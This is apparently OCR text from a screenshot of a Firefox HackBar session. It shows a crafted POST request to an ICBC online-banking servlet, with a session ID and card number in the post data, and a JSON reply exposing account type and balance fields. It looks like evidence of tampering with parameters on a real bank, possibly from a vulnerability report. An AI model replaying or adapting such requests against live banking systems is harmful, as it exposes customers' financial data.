 https://myban...etDataServlet
新标签页
Industrial and Commercial Ba... (CN)
https://mybank.icbc.com.cn/servlet/AsynGetDataServlet
百度
INT SQL XSS Encryption Encoding Other
Load URL
https://mybank.icbc.com.cn/servlet/AsynGetDataServlet
Split URL
Execute
Enable Post data Enable Referrer
Post data
SessionId=EVIHCZDNJAEDGSDOEIBKCVGNFCCFCDIIBTBFGCFV&cardNum=622200360 &acctNum=&acctType=&acctCode=000&cashSign=0&currType=001&operatorFlag=0&tranflag=1&tranCode=A00012
XML 解析错误：非良好格式
位置：https://mybank.icbc.com.cn/servlet/AsynGetDataServlet
行 1，列 1：
{"skFlag":"0","isNoResult":"0","TranErrorCode":"0","currType":"人民币","acctType":"01","cashSign":"钞","rd":[{"cashSign":"钞","currTypeEN":"001","acctStat":"0","frost
源：https://mybank.icbc.com.cn/servlet/AsynGetDataServlet - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
0000000282100"}],"TranErrorCodeTemp1":"0","re":[{}],"rf":[{}],"TranErrorCodeTemp2":"0","currTypeEN":"001","rg":[{"cashSign":"钞","sumBalance":"00000000000 0","currType":"人民币"}],"r